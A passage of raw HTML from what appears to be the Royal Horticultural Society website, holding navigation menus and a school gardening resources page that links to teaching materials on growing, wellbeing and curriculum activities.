                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="af9ec229-c5dd-4662-8d3b-9118fd9615ce" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/education-learning">Study &amp; learn</a></li><li class="level-two"><a href="/education-learning/school-gardening">School gardening</a></li><li class="level-three"><a href="/education-learning/school-gardening/resources">Teaching resources</a></li></ul><ul class="present-nav"><li><a href="/education-learning/school-gardening/resources/search-all"><span>Search all</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/education-learning/school-gardening/resources"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><!----><lib-widget-h1-description-with-logo class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-8"><div class="l-module"><div class="l-module__content"><h1>School resources</h1><p class="intro ng-star-inserted">Explore our resource collections, designed to bring the curriculum and classroom to life through the power of plants</p><!----><!----></div></div></div><div class="l-col-xs-12 l-col-sm-4 l-col-xs--center ng-star-inserted"><div class="l-module"><img alt class="img-fluid" src="/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&amp;height=627&amp;ext=.jpg"></div></div><!----></div></div></section><!----></lib-widget-h1-description-with-logo><!----><!----><!----><!----><!----></widget-heading><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><!----></div></div></section></widget-text><widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Getting started</h3><!----></div><div class="card__body ng-star-inserted">Top tips on starting a new growing space for your school</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/getting-started-with-school-gardening" target="_self">Full article - <span>Top tips on starting a new growing space for your school</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Growing for wellbeing</h3><!----></div><div class="card__body ng-star-inserted">Discover amazing ways plants can support the emotional wellbeing of your pupils</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/growing-for-wellbeing" target="_self">Full article - <span>Discover amazing ways plants can support the emotional wellbeing of your pupils</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Planet-friendly growing</h3><!----></div><div class="card__body ng-star-inserted">Help make small changes that will have a big impact on the environment</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/growing-for-the-planet" target="_self">Full article - <span>Help make small changes that will have a big impact on the environment</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Curriculum linked activities</h3><!----></div><div class="card__body ng-star-inserted">Lesson plans and activity ideas to enrich the curriculum</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/plants-across-the-curriculum" target="_self">Full article - <span>Lesson plans and activity ideas to enrich the curriculum</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Grow your own food</h3><!----></div><div class="card__body ng-star-inserted">Suggestions and ideas for growing food, no matter the size of your space</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/grow-your-own-food" target="_self">Full article - <span>Suggestions and ideas for growing food, no matter the size of your space</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Gardening club ideas</h3><!----></div><div class="card__body ng-star-inserted">Activity ideas to enrich children’s experiences all year round</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/growing-in-a-school-gardening-club" target="_self">Full article - <span>Activity ideas to enrich children’s experiences all year round</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Build growing skills</h3><!----></div><div class="card__body ng-star-inserted">Develop growing skills and build confidence to achieve gardening success</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/gardening-basics-and-growing-skills" target="_self">Full article - <span>Develop growing skills and build confidence to achieve gardening success</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><!----></div></div></section></widget-text><style type="text/css">
   section.oatmeal-panel {
    background-color: #F5F2EE;
    border-radius: 48px 48px 0px 0px;
    padding: 2rem 0rem 2rem 0rem;
    background-image: url(/getmedia/b275c53d-c619-46d5-ae74-fa3f14be5990/green-botanical);
    background-size: 24% !important;
    background-repeat: no-repeat;
    background-position: 104% -3%;
	}
	section.oatmeal-panel .body-text-width {
	width:90%;
	}
	
	@media (max-width: 70em) {
       section.oatmeal-panel {
		background-image:none !important;
        }
}
	
</style>
<section class="oatmeal-panel">
   <div class="section__container">
<div class="l-col-xs-12 l-col-sm-8 l-col-md-6 l-col-centered">
                                              <a class="button button--secondary button--w-100" href="/education-learning/school-gardening/resources/search-all" target="_self"><span class="button__text">Search all resources</span><span class="button__icon button__icon--right">&nbsp;</span></a>
</div>
</div></section><widget-multi-spots class="ng-star-inserted"><lib-spot1-multi-spots class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="l-row ng-star-inserted"><div class="l-col-xs-12 l-col-sm-6 l-col-md-12 l-col-lg-12 l-col-centered"><div class="l-module"><div class="card-default card-default--large card-default--landscape-md u-faux-block-link u-m-b-3"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img class="lazyload" src="/getmedia/3229a517-fd74-42aa-8c4a-aa7cd2a27d27/student-carries-a-tray-of-freshly-harvested-carrots.jpg"></div></div><div class="card-default__body"><h6 class="card-default__heading ng-star-inserted">Sign up to the Campaign today</h6><!----><div class="card-default__content"><p class="ng-star-inserted">Join our free, online school community and get all the tips and advice you need to get your school growing!</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-1spot" class="u-faux-block-link__overlay" href="/education-learning/school-gardening/sign-up" target="_self">Sign up to the Campaign today</a></div></div></div></div><!----></div></section><!----><!----></lib-spot1-multi-spots><!----><!----><!----><!----><!----><!----><!----></widget-multi-spots>  <widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">You might also like...</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">School gardening</h3><!----></div><div class="card__body ng-star-inserted">Find out more about our school gardening programme</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening" target="_self">Full article - <span>Find out more about our school gardening programme</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">School gardening training courses</h3><!----></div><div class="card__body ng-star-inserted">Register on our training website today and grow your skills</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/training-courses" target="_self">Full article - <span>Register on our training website today and grow your skills</span></a><!----></div></div></div><!----><!----></li><li 